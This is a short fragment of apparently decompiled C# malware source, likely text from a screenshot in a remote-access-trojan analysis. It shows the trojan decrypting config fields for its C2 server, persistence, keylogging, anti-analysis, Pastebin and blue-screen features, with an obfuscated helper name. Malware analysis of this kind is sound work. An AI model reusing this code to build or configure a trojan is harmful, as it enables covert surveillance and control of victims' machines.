 Configurations.ports = Configurations.pre_AES.Dec(Configurations.ports);
Configurations.C2 = Configurations.pre_AES.Dec(Configurations.C2);
Configurations.Ver = Configurations.pre_AES.Dec(Configurations.Ver);
Configurations.Persistence = Configurations.pre_AES.Dec(Configurations.Persistence);
Configurations.Mutex = Configurations.pre_AES.Dec(Configurations.Mutex);
Configurations.Pastebin = Configurations.pre_AES.Dec(Configurations.Pastebin);
Configurations.anti_analysis = Configurations.pre_AES.Dec(Configurations.anti_analysis);
Configurations.key_logging = Configurations.pre_AES.Dec(Configurations.key_logging);
Configurations.blue_screen_of_death = Configurations.pre_AES.Dec(Configurations.blue_screen_of_death);
Configurations.group = Configurations.pre_AES.Dec(Configurations.group);
Configurations.hash_HW = jXLWCyRAbqYANx.hash_HW();
Configurations.Serversignature = Configurations.pre_AES.Dec(Configurations.Serversignature);
Configurations.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Configurations.pre_AES.Dec
(Configurations.Certificate)));